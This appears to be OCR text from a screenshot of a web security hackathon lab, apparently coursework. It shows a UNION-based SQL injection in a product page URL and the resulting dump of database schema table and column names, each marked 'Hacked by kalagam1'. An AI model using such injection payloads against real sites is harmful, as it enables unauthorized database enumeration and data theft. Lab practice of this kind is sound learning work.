 Jul 6 15:46
waph-hackathon.eastus.c
waph-hackathon.eastus.cloudapp.azure.com/sqli/level2/product.php?id=1 UNION SELECT table_name,column_name,'Hacked by k
id product price
1 apple 1.19
ADMINISTRABLE_ROLE_AUTHORIZATIONS USER Hacked by kalagam1
ADMINISTRABLE_ROLE_AUTHORIZATIONS HOST Hacked by kalagam1
ADMINISTRABLE_ROLE_AUTHORIZATIONS GRANTEE Hacked by kalagam1
ADMINISTRABLE_ROLE_AUTHORIZATIONS GRANTEE_HOST Hacked by kalagam1
ADMINISTRABLE_ROLE_AUTHORIZATIONS ROLE_NAME Hacked by kalagam1
ADMINISTRABLE_ROLE_AUTHORIZATIONS ROLE_HOST Hacked by kalagam1
ADMINISTRABLE_ROLE_AUTHORIZATIONS IS_GRANTABLE Hacked by kalagam1
ADMINISTRABLE_ROLE_AUTHORIZATIONS IS_DEFAULT Hacked by kalagam1
ADMINISTRABLE_ROLE_AUTHORIZATIONS IS_MANDATORY Hacked by kalagam1
APPLICABLE_ROLES USER Hacked by kalagam1
APPLICABLE_ROLES HOST Hacked by kalagam1
APPLICABLE_ROLES GRANTEE Hacked by kalagam1
APPLICABLE_ROLES GRANTEE_HOST Hacked by kalagam1
APPLICABLE_ROLES ROLE_NAME Hacked by kalagam1
APPLICABLE_ROLES ROLE_HOST Hacked by kalagam1
APPLICABLE_ROLES IS_GRANTABLE Hacked by kalagam1
APPLICABLE_ROLES IS_DEFAULT Hacked by kalagam1